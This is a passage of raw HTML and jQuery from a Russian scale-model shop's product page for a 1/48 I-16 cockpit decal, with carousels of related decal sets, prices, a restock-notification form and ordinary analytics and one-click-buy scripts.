			<input type="submit" data-mode="product" data-yaevent="buy_1click_btn" data-yaid="41814074" value="Купить в 1 клик" class="instantorder-btn buy_one_click inProduct">
		
		</form>

	</div>
		<div class="product_text_container">
		<h2 class="another_products_header">
			Подробное описание:		</h2>
		
		
		
				<div class="product_text">
				Для любых моделей
				
				</div>
		
		
		<div class="dopcontent">
		    <!--<div class="dopcontent-img">
		                        <img itemprop="image" alt="QD48009 Quinta Studio 3D Декаль интерьера кабины И-16 тип 18/24" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/36/88/128836/images/68028/68028.431x382.jpg">
                        </div>-->
            
            
                
				                
            
		    
		</div>    
		
	</div>
		
	


    
                
    


		
	





            	<div class="another_products_container forUpselling">
		<h2 class="another_products_header">
			Похожие товары:		</h2>
		<div class="item_container_small">
		
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/qd48009-quinta-studio-3d-dekal-interera-kabiny-i-16-tip-1824/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider2">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143198 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143198" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/144-006-begemot-1-144-dekal-c___oy-s_-30sm/"><img itemprop="image" alt="144-006 Бегемот 1/144 Декаль C___ой С_-30SM" title="144-006 Бегемот 1/144 Декаль C___ой С_-30SM" src="/wa-data/public/shop/products/98/31/143198/images/83432/83432.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/144-006-begemot-1-144-dekal-c___oy-s_-30sm/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/144-006-begemot-1-144-dekal-c___oy-s_-30sm/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143198"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/144-006-begemot-1-144-dekal-c___oy-s_-30sm/" title="144-006 Бегемот 1/144 Декаль C___ой С_-30SM">144-006 Бегемот 1/144 Декаль C___ой С_-30SM</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-93040-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    599 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143198" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-142450 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="142450" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/48-058-begemot-1-48-dekal-hurricane-v-sssr/"><img itemprop="image" alt="48-058 Бегемот 1/48 Декаль Hurricane в СССР" title="48-058 Бегемот 1/48 Декаль Hurricane в СССР" src="/wa-data/public/shop/products/50/24/142450/images/82655/82655.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/48-058-begemot-1-48-dekal-hurricane-v-sssr/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/48-058-begemot-1-48-dekal-hurricane-v-sssr/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="142450"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/48-058-begemot-1-48-dekal-hurricane-v-sssr/" title="48-058 Бегемот 1/48 Декаль Hurricane в СССР">48-058 Бегемот 1/48 Декаль Hurricane в СССР</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92292-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    945 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="142450" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-142429 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="142429" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/48050-calibri-decals-1-48-i-16-type-5-in-the-training-units/"><img itemprop="image" alt="48050 Calibri decals 1/48 I-16 type 5 (IN THE TRAINING UNITS)" title="48050 Calibri decals 1/48 I-16 type 5 (IN THE TRAINING UNITS)" src="/wa-data/public/shop/products/29/24/142429/images/82633/82633.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/48050-calibri-decals-1-48-i-16-type-5-in-the-training-units/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/48050-calibri-decals-1-48-i-16-type-5-in-the-training-units/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="142429"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/48050-calibri-decals-1-48-i-16-type-5-in-the-training-units/" title="48050 Calibri decals 1/48 I-16 type 5 (IN THE TRAINING UNITS)">48050 Calibri decals 1/48 I-16 type 5 (IN THE T...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92271-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    419 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="142429" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-142430 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="142430" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/48051-calibri-decals-1-48-i-16-type-5-western-military-district-1941/"><img itemprop="image" alt="48051 Calibri decals 1/48 I-16 type 5 (Western Military District 1941)" title="48051 Calibri decals 1/48 I-16 type 5 (Western Military District 1941)" src="/wa-data/public/shop/products/30/24/142430/images/82634/82634.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/48051-calibri-decals-1-48-i-16-type-5-western-military-district-1941/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/48051-calibri-decals-1-48-i-16-type-5-western-military-district-1941/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="142430"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/48051-calibri-decals-1-48-i-16-type-5-western-military-district-1941/" title="48051 Calibri decals 1/48 I-16 type 5 (Western Military District 1941)">48051 Calibri decals 1/48 I-16 type 5 (Western ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92272-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    419 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="142430" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-142426 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="142426" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/35100-calibri-decals-1-35-emblems-of-the-52nd-tank-battalion-pz-abt-52/"><img itemprop="image" alt="35100 Calibri decals 1/35 Emblems of the 52nd Tank Battalion (.Pz.Abt. 52)" title="35100 Calibri decals 1/35 Emblems of the 52nd Tank Battalion (.Pz.Abt. 52)" src="/wa-data/public/shop/products/26/24/142426/images/82630/82630.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/35100-calibri-decals-1-35-emblems-of-the-52nd-tank-battalion-pz-abt-52/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/35100-calibri-decals-1-35-emblems-of-the-52nd-tank-battalion-pz-abt-52/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="142426"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/35100-calibri-decals-1-35-emblems-of-the-52nd-tank-battalion-pz-abt-52/" title="35100 Calibri decals 1/35 Emblems of the 52nd Tank Battalion (.Pz.Abt. 52)">35100 Calibri decals 1/35 Emblems of the 52nd T...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92268-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    372 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="142426" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-142388 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="142388" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/d35015-sg-modeliing-1-35-nabor-dekaley-dlya-2s1-gvozdika-chast-1/"><img itemprop="image" alt="D35015 SG modeliing 1/35 Набор декалей для 2с1 «Гвоздика», часть 1" title="D35015 SG modeliing 1/35 Набор декалей для 2с1 «Гвоздика», часть 1" src="/wa-data/public/shop/products/88/23/142388/images/82595/82595.233x182.png"></a>
			<div class="item_one_misc">
				<a href="/shop/d35015-sg-modeliing-1-35-nabor-dekaley-dlya-2s1-gvozdika-chast-1/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/d35015-sg-modeliing-1-35-nabor-dekaley-dlya-2s1-gvozdika-chast-1/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="142388"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/d35015-sg-modeliing-1-35-nabor-dekaley-dlya-2s1-gvozdika-chast-1/" title="D35015 SG modeliing 1/35 Набор декалей для 2с1 «Гвоздика», часть 1">D35015 SG modeliing 1/35 Набор декалей для 2с1 ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92230-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    870 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="142388" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
		<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider2').slick({
        dots: false,
        arrows:false,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $('.left_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickPrev');
    });

    $('.right_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickNext');
    })
     });
     </script>

		</div>
		 <div class="center_slider_arr">
                <p class="left_slider2 left_slider_arr slider_arr"></p>
                <p class="right_slider2 right_slider_arr slider_arr"></p>
            </div>
	</div>
		
	
	
	

	<div class="another_products_container forUpselling"><h2 class="another_products_header">Последние просмотренные товары:</h2><div class="item_container_small">
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/qd48009-quinta-studio-3d-dekal-interera-kabiny-i-16-tip-1824/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider1">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
				<div class="item_one_img">
			<a href="/shop/qd48009-quinta-studio-3d-dekal-interera-kabiny-i-16-tip-1824/"><img itemprop="image" alt="QD48009 Quinta Studio 3D Декаль интерьера кабины И-16 тип 18/24" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/36/88/128836/images/68028/68028.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/qd48009-quinta-studio-3d-dekal-interera-kabiny-i-16-tip-1824/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/qd48009-quinta-studio-3d-dekal-interera-kabiny-i-16-tip-1824/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="128836"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/qd48009-quinta-studio-3d-dekal-interera-kabiny-i-16-tip-1824/" title="QD48009 Quinta Studio 3D Декаль интерьера кабины И-16 тип 18/24">QD48009 Quinta Studio 3D Декаль интерьера кабин...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-78677-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
        		
		
		<div class="item_one_price_container">
			<div class="item_one_price">
			    510 руб.
			</div>
					</div>
				    <a href="#" class="dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="128836" />
				<input type="hidden" name="plugin_arrived_skuid" value="78677" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
	
	<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider1').slick({
        dots: false,
        arrows:true,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $(".moreItems").css("display","none");
    $('.left_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickPrev');
    });

    $('.right_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickNext');
    })
     });
     </script>
</div><div class="center_slider_arr"><p class="left_slider1 left_slider_arr slider_arr"></p><p class="right_slider1 right_slider_arr slider_arr"></p></div></div>
	
	
	
</div>



<script>
    ( function($) {
        $.getScript("/wa-data/public/shop/themes/default/product.js?v3.2.5.367", function() {
            if (typeof Product === "function") {
                new Product('#cart-form', {
                    currency: {"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "}
                                                        });
            }
        });
    })(jQuery);

    function send_statistic2(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    
	$(".buy_one_click.inProduct").click(function(){
    var form = $(this);
    send_statistic2(form);
    });
    
	$(".buy_click_form").submit(function(){
    var form = $(this);
    var data = form.serialize();
	
    var name = $('input[name=buy_click_name]').val(),
        tel = $('input[name=buy_click_phone]').val(),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (name && tel){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.instantorder-btn').click();
                send_statistic2(form);
	        }
	    });
	}
	else {
	
	
		if (name !='')  {
            $('.instantorder-btn').attr('data-order_name', name);
            $('input[name=buy_click_name]').removeClass('errorData');
        }
        else {
            $('input[name=buy_click_name]').addClass('errorData');
            errorData = true;
        }
           
        if (tel !='') {
            $('.instantorder-btn').attr('data-order_tel', tel);
            $('input[name=buy_click_phone]').removeClass('errorData');
        }
        else { 
            $('input[name=buy_click_phone]').addClass('errorData');
            errorData = true;
        }
		
	}
    
    return false; //отключаем перезагрузку страницы
});
    
</script>




<div style="display: none;">
<div itemscope="" itemtype="http://schema.org/Product">
  <div itemprop="name">QD48009 Quinta Studio 3D Декаль интерьера кабины И-16 тип 18/24</div>
  <a itemprop="image" href="/wa-data/public/shop/products/36/88/128836/images/68028/68028.970.jpg"></a>
  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="510.0000">
    <meta itemprop="priceCurrency" content="RUB">
    <link itemprop="availability" href="http://schema.org/InStock">	

  </div>
  <div itemprop="description">	Для любых моделей </div>
</div>
</div>
      </div>

    </div>
  </div>
  

    
  

  
  <div class="bk11">
<p class="zag">
            Подпишитесь на рассылку</p>
            <p class="propose">
Будьте всегда в курсе наших специальных предложений!
        </p>
</div>

<div class="bk11">
    <div class="podpiska">
            
        
        
        <style>
    #mailer7856ad81ad20950ae302dbcdf03ffea8 { padding: 20px; position: relative; width: 400px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit { position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff; display: none;text-align: center; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit:before { content: ' ';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit span { display: inline-block; vertical-align: middle; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field { margin: 0;display: block;*zoom: 1;overflow: hidden; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:before, #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { content: " ";display: table; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { clear: both; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-name { white-space: normal;padding-top: 0.05em;padding-bottom: 2px;font-size: 0.95em; }
